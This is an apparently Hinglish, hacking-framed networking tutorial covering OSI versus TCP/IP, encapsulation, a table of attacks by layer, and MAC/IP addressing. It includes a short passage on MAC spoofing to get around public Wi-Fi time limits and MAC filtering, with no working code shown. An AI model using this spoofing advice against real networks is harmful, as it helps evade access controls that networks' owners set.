
Part 1: The Matrix Architecture - OSI vs TCP/IP (The Ultimate Deep Dive)
Internet sirf cables ka jaal nahi hai, ye ek Matrix hai jo protocols aur rules par chalta hai. Ek normal user sirf browser dekhta hai, lekin ek hacker ko "Packet Level" par duniya dikhti hai. Agar aapko ye nahi pata ki data wire par kaise travel karta hai, toh aap kabhi Man-in-the-Middle (MITM) attack ya Packet Injection nahi samajh paoge. Is section mein hum OSI Model ki theoretical duniya aur TCP/IP ki practical reality ko decode karenge—bit by bit.
1.1 The Genesis: Why We Need Protocols?

Imagine karo do computers hain—ek NASA ka supercomputer aur ek aapka laptop. Agar inhein baat karni hai, toh ek common language chahiye. 1984 mein ISO ne OSI Model (Open Systems Interconnection) banaya taaki duniya ke saare computers ek standard follow karein. Lekin asli winner nikla TCP/IP, jise US Department of Defense ne nuclear war proof network banane ke liye design kiya tha.

1.2 OSI vs TCP/IP: The War of Models
Networking interviews mein OSI pucha jata hai, lekin hacking tools (Nmap, Wireshark) TCP/IP par kaam karte hain.
🏛️ OSI Model (The Theoretical 7 Layers)
- **Too Many Layers:** Ismein 7 layers hain. Application, Presentation, aur Session alag-alag
hain.
- **Strict Boundaries:** Ye academic purpose ke liye best hai kyunki har layer ka kaam fix
hai.
- **Slow Implementation:** Kyunki ye bohot rigid hai, isse real-world mein pura follow karna
mushkil hai.
⚡ TCP/IP Model (The Practical 4 Layers)

- **The Internet Standard:** Pura internet isi par chalta hai.
- **Collapsed Layers:** Isne upar ki 3 layers ko mila kar ek "Application Layer" bana diya.
- **Packet Switching:** Ye data ko chote packets mein tod kar bhejta hai, jo alag-alag raaste se
destination tak pahunchte hain.
1.3 The Encapsulation Process (Data ka Russian Doll)

Jab aap WhatsApp par "Hi" bhejte ho, toh wo network mein kaise pack hota hai? Isse Encapsulation kehte hain. Har layer apna ek "Header" aur "Footer" lagati hai. Hacker isi header ko modify karke attacks karta hai.

- Layer 7 (Application): Data generate hota hai (HTTP Request).
- Layer 4 (Transport): Data ko **Segments** mein toda jata hai. Yahan **TCP Header** lagta hai (Source/Dest Port).
- Layer 3 (Network): Segment ban jata hai **Packet**. Yahan **IP Header** lagta hai (Source/Dest IP Address).
- Layer 2 (Data Link): Packet ban jata hai **Frame**. Yahan **MAC Address** lagta hai.
- Layer 1 (Physical): Frame convert hota hai **Bits (010101)** mein aur cable/wifi se ud jata hai.
1.4 Coding the Matrix: Python Socket (TCP Client/Server)

Asli hacker tools use nahi karta, wo tools banata hai. Neeche ek raw **TCP Server** ka code hai jo dikhata hai ki Layer 4 (Transport Layer) par connection kaise accept kiya jata hai. Ye wahi logic hai jo Metasploit ke listeners use karte hain.
1.5 The Hacker's View: Attacks by Layer
| Layer | Protocol | Common Attack Vector |
|---|---|---|
| Layer 7 (App) | HTTP, DNS | SQL Injection, XSS, DNS Poisoning |
| Layer 4 (Transport) | TCP, UDP | SYN Flood (DDoS), Port Scanning |
| Layer 3 (Network) | IP, ICMP | IP Spoofing, Ping of Death, Route Hijacking |
| Layer 2 (Data Link) | Ethernet, ARP | ARP Spoofing (MITM), MAC Flooding |
Part 1 Summary: The Architecture
- Ports (L4): Ye darwaze hain. Port 80 Web ka hai, Port 22 SSH ka. Bina port ke connection nahi banta.
- IP Address (L3): Ye aapka ghar ka pata hai (Virtual Location).
- MAC Address (L2): Ye aapka fingerprint hai (Physical Identity). IP change ho sakti hai, MAC (usually) permanent hota hai.
- Packets: Data kabhi bhi pura ek sath nahi jata, wo chote tukdon (packets) mein travel karta hai.
🛡️ Reality Check: Do it yourself
Apne terminal (Linux/Windows) par ye commands chalao:
ping google.com- Dekho ICMP (Layer 3) kaise packets bhejta hai aur receive karta hai.traceroute google.com- Dekho tumhara data kitne routers (hops) se hokar guzarta hai.netstat -an- Check karo tumhare system ke kaunse "Ports" (Layer 4) open hain aur sun rahe hain.
Part 2: Addressing the Victim - IP & MAC Mechanics (The Digital Identity)
Agar network ek shehar hai, toh IP Address us ghar ka pata hai, aur MAC Address us ghar mein rehne wale insaan ka fingerprint. Ek script kiddie sirf IP address dekhta hai, lekin ek hacker "Layer 2" par khelta hai. Kyunki IP badal sakti hai (VPN/Proxy se), lekin MAC hardware par jala hua hota hai. Is chapter mein hum in dono identities ko dissect karenge aur dekhenge ki kaise hackers inhe manipulate karke Anonymity hasil karte hain.
2.1 The Hardware Reality: MAC Address (Media Access Control)

MAC Address ek 48-bit ka unique identifier hota hai jo network card (NIC) banate waqt manufacturer uspar burn kar deta hai. Ye `AA:BB:CC:11:22:33` format mein hota hai. Iske do hisse hote hain:
🏷️ OUI (First 24 Bits)
Organizationally Unique Identifier.
Ye pehle 3 bytes batate hain ki card kisne banaya hai (Intel, Cisco, Apple).
Hacker isse scan karke pata laga leta hai ki victim kaunsa device use kar raha hai.
🆔 NIC Specific (Last 24 Bits)
Network Interface Controller ID.
Ye hissa us specific chip ka serial number hai. Ye duniya mein unique hota hai.
The Hacker's Move: MAC Spoofing

Kayi public Wi-Fi networks (Airports, Hotels) par time limit hoti hai jo MAC address track karti hai. Ya phir security filters (MAC Filtering) hote hain jo sirf known devices ko allow karte hain. Hacker apna MAC address change karke (Spoofing) inhe bypass karta hai.
Permanent MAC: 00:d0:70:00:20:12 (Cisco Systems)
New MAC: a2:4b:11:90:cc:ff (Unknown)
2.2 The Logical Mask: IP Addressing (IPv4)
